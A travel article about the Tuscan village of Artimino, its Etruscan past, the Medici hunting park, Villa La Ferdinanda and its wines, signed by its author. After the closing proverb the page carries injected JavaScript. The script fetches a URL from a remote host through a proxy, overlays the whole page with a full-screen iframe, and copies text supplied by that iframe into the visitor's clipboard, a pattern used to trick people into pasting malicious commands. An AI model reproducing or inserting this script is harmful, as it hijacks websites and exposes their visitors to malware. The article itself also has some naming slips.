
Artimino
Resembling a perfect painting, Artimino is picturesque and beautiful. Nestling in the green hills of Tuscany, Artimino is quaint and medieval and has been known for its famous Medici ‘Villa La Ferdinanda’. Ranging over the wine producing area of the Vino di Carmignano, the wine of this region was declared s a noble wine by the Grand Duke Cosimo III de’Medici.
The Etruscans named the area as Artumeno in the 8th century BC. History has recorded Artimino in its annals as numerous Etruscan burial chambers were found in the areas of Comeano and Poggio a Caiano around Artimino. The Roman style is still found in the names of the villages and the farmhouses in this area. The Castle of Artimino was constructed in the Middle Ages during the 10th century. Due to the focal strategic point of Artimino there were constant tussles between Florence and Pistoia. In the middle of the 14th century, Artimino came under the rule of Florence.
Beautiful as a natural park, Artimino and the areas around it was bought by Cosimo I de’Medici. He named the area as ‘Barco’, and desired to create a game reserve there. The park stretched over the hilly regions of Artimino till the edges of Vinci and was called the ‘Parco Reale’. The Medici family considered it their hunting grounds and constructed a wall around the park to prevent the game from escaping. Hunting was considered an enjoyable sport as well as a lucrative form of entertainment due to the fact that the skin and meat of the game was valuable.
The Grand Duke Ferdinand appreciated the beauty and value of Artimino and took charge of the cultivation areas and the houses of Artimino to create the royal ‘fattoria’ or the estate. The royal architect Bernado Buontalenti, was commissioned to build a beautiful palazzo that could house the entire court. What transpired was the gorgeous Villa La Ferdinanda in 1594. With incredible architecture, this amazing villa was structured at Poggio a Caiano. The lovely villa is just 15 minutes away by car from Prato, the capital of the province and also from Montelupo Fiorentino and Vinci. The awesome city of Florence is just 20 minutes away from the villa.
The village of Artimino is guarded by a huge tower that was used as a look-out by the “protezione civile” or the civil authorities for fires or if they were going to be attacked by enemies. With the harmony of linear form and lovely features, the Villa La Ferdinand possessed the fantastic architecture of a 100 chimneys built at various angles in different forms and shapes. This was incorporated as one of the villa’s incredible features due to the fact that Ferdinand who loved to hunt could keep his guests warm always. The Villa houses grand ballrooms, enormous suites, small chapels, wine cellars and the Etruscan Museum.
Adorned by lovely frescoes by Pontormo, Andrea del Sarto and other famous artists, the Villa La Ferdinand has two adjacent buildings. One of the buildings called the ‘Corridoio’ or Corridor housed the grooms, valets, and servants, but has been converted into the Hotel Paggeria Medicea as seen today. The second building is the “Palazzo del Sig. Biagio Pignatta” is constructed in the same style as the first building. The Palazzo del Sig. Biagio Pignatta has been named after the valet of the Grand Duke Ferdinand I, who lived on the first floor. The ground floor was originally the riding stables of the noble family but has been transformed into the famous Restaurant Biagio Pignatta offering delicious international and traditional cuisines and the wines of Artimino.
The area of Artimino comprises of 732 hectares out of which 72 hectares face the South and are used as the wine growing area with the cultivation of Sangiovese, Canaiolo, Cabernet Sauvignon, Trebbiano, San Colombana, Mammolo, Occhio di Pernice varieties of grapes. About 400 meters away from the Villa La Ferdinand, the fattoria in the medieval village produces the famous Barco Reale and the Vin Santo wines. The olive groves evolve over 180 hectares with the fattoria producing the renowned cold pressed oil. Visitors can enjoy traditional snacks served at restaurants in the village of Artimino with its ancient stone buildings, quaint shops and Romanesque churches. Artimino offers the spirit of the medieval ages and the essence of natural beauty.
Leslie Halloran
Please check out my website at: www.lihdesigns.net
“A frog in the well does not know the sea.” – Japanese Proverb(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();




